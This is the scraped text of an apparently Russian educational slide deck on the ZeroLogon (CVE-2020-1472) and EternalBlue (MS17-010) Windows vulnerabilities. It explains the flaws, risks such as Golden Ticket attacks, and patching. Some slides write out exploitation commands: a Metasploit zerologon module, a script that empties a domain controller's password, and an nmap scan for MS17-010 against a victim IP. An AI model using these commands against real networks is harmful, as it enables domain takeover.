Похожие презентации:

Eternal Blue & ZeroLogon

1. Eternal Blue & ZeroLogon





Eternal Blue & ZeroLogon2. CVSS – Common Vulnerability Scoring System

https://bdu.fstec.ru/calc3. CVSS – Common Vulnerability Scoring System



https://bdu.fstec.ru/calc4. ZeroLogon

Zero Logon (CVE-2020-1472) – Критическая уязвимость Windows, позволяющаяскомпрометировать весь домен. Уязвимость находится конкретно в домен контроллере, а

если быть точнее, то в ошибке реализации схемы шифрования AES-CFB8, которая заключалась

в том, что в 1 из 256 ключей результат шифрования текста, состоящего из одних нулей

соответствовал нулями



5. Пара слов о межмашинном взаимодействии

Параслов

взаимодействии

о

межмашинном



6. Пара слов о межмашинном взаимодействии

Параслов

взаимодействии

о

межмашинном



7. Что происходит на уровне сети ? Запрос на аутентификацию



8. Что происходит на уровне сети ? Challenge от DC



9. Что происходит на уровне сети ? Отправка Response от клиента к DC



10. Что происходит на уровне сети ? Неуспешная аутентификация

Что происходит на уровнеНеуспешная аутентификация

сети

?

11.



12. Что происходит на уровне сети ? Успешная аутентификация клиента



13. Как эксплуатировать ? #1

Metasploit:use auxiliary/admin/dcerpc/cve_2020_1472_zerologon

set rhosts <DC IP-address

set nbname <DC-NETBIOS-NAME>

run



14. Как эксплуатировать ? #1



15. Как эксплуатировать ? #2

https://github.com/risksense/zerologonpython3 set_empty_pw <DC_NETBIOS_NAME> <DC_IP_ADDR>



16. Проэксплуатировали, а что дальше ?

17. Проэксплуатировали, а что дальше ?



18. Риски?

1. Ломается межмашинное взаимодействие,атакованный контроллер домена выбивается из

инфраструктуры (пароль его машинной учётной

записи сменился только у него, а на остальных DC

нет

2. Угон krbtgt –> Golden Ticket

3. До сих пор эксплуатируется атакующими

19. Что делать с уязвимостью?

1. Патчиться20.



21. EternalBlue (MS17-010)

CVE-2017-0143 – Критическая уязвимость в протоколе SMB,которая эксплуатировалась в крупных атаках (в т.ч. Wanna Cry)



22. EternalBlue (MS17-010). Как искать ?

nmap -p445 --script smb-vuln-ms17-010 <VICTIM-IP-ADDR>23. EternalBlue (MS17-010). Как искать ?

